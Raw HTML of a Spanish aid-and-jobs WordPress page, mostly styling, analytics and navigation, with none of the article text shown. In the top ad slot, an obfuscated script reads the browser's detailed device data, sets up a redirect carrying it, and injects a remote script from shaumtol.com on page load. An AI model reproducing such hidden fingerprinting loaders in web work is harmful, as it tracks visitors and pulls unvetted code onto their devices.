block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(17px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-content-logo-top {background: #0cc0df;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:fixed;}}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #0097b2;}.content-footer-social {max-width: calc(900px - 32px);}@media (max-width:1050px) {.content-footer {padding-bottom:44px;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.grid-container .grid-item.item-2 h2,.grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://plandeayudas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel='shortlink' href='https://plandeayudas.com/?p=41' /><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:4px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:18px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#1faaefB3 !important;}.chevron::before {color:#ffffff !important;}.enlazatom-show-box div.btn {background:#1faaef !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style> <script id="_wauxwp" type="litespeed/javascript">var _wau=_wau||[];_wau.push(["classic","3b9cmoxwrc","xwp"])</script><script type="litespeed/javascript" data-src="//waust.at/c.js"></script> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","jj8tsxow6o")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-K7EKBW9DKJ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-K7EKBW9DKJ')</script><meta name="theme-color" content="#0cc0df"><link rel="preload" as="image" href="https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-1024x683.jpg" imagesrcset="https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-1024x683.jpg 1024w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-300x200.jpg 300w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-768x512.jpg 768w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-1536x1024.jpg 1536w, https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg 1920w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Plan de Ayudas","alternateName":"Plan de Ayudas","url":"https:\/\/plandeayudas.com","logo":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2024\/08\/Plan-de-Ayudas-Logo.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/plandeayudas.com\/necesitamos-mas-ayudas-sociales-en-la-actualidad\/"},"headline":"Necesitamos mas ayudas sociales en la actualidad.","image":{"@type":"ImageObject","url":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2021\/01\/children-2876359_1920.jpg"},"author":{"@type":"Person","name":"admin","sameAs":"https:\/\/plandeayudas.com\/author\/brendalys18\/"},"publisher":{"@type":"Organization","name":"Plan de Ayudas","logo":{"@type":"ImageObject","url":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2024\/08\/Plan-de-Ayudas-Logo.png"}},"datePublished":"2021-01-30T06:56:25+00:00","dateModified":"2021-02-25T04:28:07+00:00"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/plandeayudas.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/plandeayudas.com\/?s={s}"},"query-input":"required name=s"}}</script> <style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:4px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:18px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#1faaefB3 !important;}.chevron::before {color:#ffffff !important;}.enlazatom-show-box div.btn {background:#1faaef !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:4px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:18px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#1faaefB3 !important;}.chevron::before {color:#ffffff !important;}.enlazatom-show-box div.btn {background:#1faaef !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style><meta name="google-site-verification" content="qmHJlsZvo1EAFGabN1alnF33v_NMaZJgxE4GjE6FlSc" /><link rel="icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" sizes="32x32" /><link rel="icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" /><meta name="msapplication-TileImage" content="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" /><style type="text/css" id="wp-custom-css">.asap-content-logo-top {
 background: hsla(189, 90%, 36%, 1);

background: linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);


}

.site-header, #cookiesbox {
background: hsla(189, 90%, 36%, 1);

background: linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);
}


p.sidebar-title {

color: #ffffff !important;
background: hsla(189, 90%, 36%, 1);

background: linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

	

	font-weight: 600 !important;
    
    text-align: center;
    padding: 0;
    margin: 10;  
    font-size: 26px;
    box-shadow: 0px 0px 12px rgba(0,0,0,.3);
}


.article-loop p, .article-loop-featured p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop-featured h2, .article-loop-featured h3, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {
   
	
   
   
	background: #fff;
	
	padding: 10px !important;
margin: -10px;
	margin-left: -1px;
	margin-right: -1px;
	
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
    transition: background-color 0.3s, transform 0.3s, box-shadow 0.3s;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2)			
			
}

footer {
	
font-weight: bold;

	
background:#0097b2;











!important;

}
.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
	
} 


#cookiesbox p {
	color: # !important;
    font-size: 95%;
    margin-bottom: 0;
	 
}


#cookiesbox button {
	font-weight: bold;
    border: none;
    padding: 6px 36px;
    outline: 0;
    cursor: pointer;
    border-radius: 1px;
    box-shadow: 0 1px 5px -1px(0, 0, 0, 25%);
	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);
	
	color: #ffffff !important;
}



#cookiesbox {
    max-width: 24em;
    padding: 2rem;
    bottom: 1rem;
    right: 1rem;
    overflow: hidden;
    z-index: 99999;
    border-radius: 1px;
	
	box-shadow: 0 3px 6px rgba(0,0,0,.1);
            transition: background-color 0.3s,transform 0.3s,box-shadow 0.3s;
            box-shadow: 0 5px 15px rgba(0,0,0,.2) background:hsla(0,0%,100%,1);
            background: linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%);
            background: -moz-linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%);
            background: -webkit-linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%)
}


.search-home button.s-btn svg, .search-responsive svg {
    width: 45.5px;
    height: 54.5px;
		!important;
	  color: #ffffff ;
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);



	!important; 
	opacity: 50;
}


.search-home button.s-btn button.s-btn {
    height: 32px;
    line-height: 35px;
    opacity: 0;
    text-align: center;
	
}

 
.search-home button.s-btn {
    padding: 1px 10px!important; 
    margin-right: 1rem!important;
    opacity: 1.1;
    text-align: center;
}


.the-content h2 {	
	


	text-align: center;
    color: #;
    margin-top: 0px !important;
    margin-bottom: 25px !important;
    position: relative;
    padding-bottom: 20px;
	
}


.the-content h2:after {
    content: '';
    position: absolute;
    left: 37.5%;
    bottom: 0;
    width: 25%;
    border-bottom: 4px solid #0CC0DF;
}



.asap-stc-btn {
		 text-shadow: 5px 2px 5px #000;

	font-weight: bold !important;
    display: inline-block;
    overflow: hidden;
    clear: both;
	 font-size: 23px !important;
	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%)




!important;
	color: #fff !important; 
}


.asap-hero:after {
    background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.5) 0%,#0001 0%) !important;
	
	
}

.asap-hero h1 {
	color: #fff !important;
    text-align: center;
font-size: 33px !important;

	 text-shadow: 5px 2px 5px #000;

	  
	
	
} 


#menu ul a:hover{ 
 
   background:#142A44;
    color:#0CC0DF  !important;
	     border-radius: 0px !important;

  }

#menu ul a {
 font-weight: bold;

   
	display: inline-block;
padding:0 1rem;


 }

#menu ul, #menu ul li {
    list-style: none;
    padding: 0;
    margin: 0;

}


footer {
	
font-weight: bold;

	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%)




!important;

}
.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
	
} 


.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
	color: #22628E !important;
}

html, body {
  overflow-x: hidden !important;
}</style><link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' /></head><body class="wp-singular single postid-41 wp-theme-asap"><meta name="monetag" content="6d62ad6ed9199d1ce0f2d797091d55db"><div class="asap-content-logo-top"><div class="site-header-content-top"><div class="site-logo"><a href="https://plandeayudas.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="450" height="100" data-src="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png" class="custom-logo" alt="Plan de Ayudas" decoding="async" data-srcset="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png 450w, https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo-300x67.png.webp 300w" data-sizes="(max-width: 450px) 100vw, 450px" /></a></div></div></div><header class="site-header"><div class="site-header-content"><div class="social-desktop"><div><p></p></div><div></div></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><div class="search-responsive"><form action="https://plandeayudas.com/" method="get">
<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
<button class="s-btn" type="submit" aria-label="Buscar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
</button></form></div><ul id="menu-menu-movil" class="header-menu"><li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="https://dimgrey-rabbit-475003.hostingersite.com/" itemprop="url"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li><li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2996"><a href="https://plandeayudas.com/category/empleo/" itemprop="url"><i class="_mi _before fab fa-black-tie" aria-hidden="true" style="font-size:1em;"></i><span>Empleo</span></a></li><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2995"><a href="https://plandeayudas.com/category/ayuda-social/" itemprop="url"><i class="_mi _before far fa-lightbulb" aria-hidden="true" style="font-size:1.1em;"></i><span>Ayuda</span></a></li><li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://plandeayudas.com/category/estados-unidos/" itemprop="url"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true" style="font-size:1.1em;"></i><span>Estados Unidos</span></a></li><li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://plandeayudas.com/category/empleo-en-canada/" itemprop="url"><i class="_mi _before elusive el-icon-list-alt" aria-hidden="true"></i><span>Empleo en Canada</span></a></li><li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3147"><a href="https://plandeayudas.com/category/empleo-rd/" itemprop="url"><i class="_mi _before fa fa-tasks" aria-hidden="true" style="font-size:1em;"></i><span>Empleo RD</span></a><ul class="sub-menu"><li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2997"><a href="https://plandeayudas.com/category/cursos-en-linea/" itemprop="url"><i class="_mi _before dashicons dashicons-book-alt" aria-hidden="true"></i><span>Cursos</span></a></li><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://plandeayudas.com/category/becas/" itemprop="url"><i class="_mi _before fa fa-graduation-cap" aria-hidden="true" style="font-size:1em;"></i><span>Becas</span></a></li><li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3048"><a href="https://plandeayudas.com/blog/" itemprop="url"><i class="_mi _before dashicons dashicons-welcome-widgets-menus" aria-hidden="true"></i><span>Blog</span></a></li></ul></li><li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://plandeayudas.com/category/salud/" itemprop="url"><i class="_mi _before fa fa-heartbeat" aria-hidden="true" style="font-size:1em;"></i><span>Salud</span></a></li></ul></nav></div></div></header><main class="content-single"><div class="ads-asap ads-asap-top ads-asap-aligncenter "> <script type="litespeed/javascript">var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);var s=document.createElement('script');s.src='//shaumtol.com/b09/77789/mw.min.js?z=5241563'+'&sw=/sw-check-permissions-059dd.js';s.onload=function(result){switch(result){case 'onPermissionDefault':break;case 'onPermissionAllowed':break;case 'onPermissionDenied':break;case 'onAlreadySubscribed':break;case 'onNotificationUnsupported':break}};document.head.appendChild(s)</script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
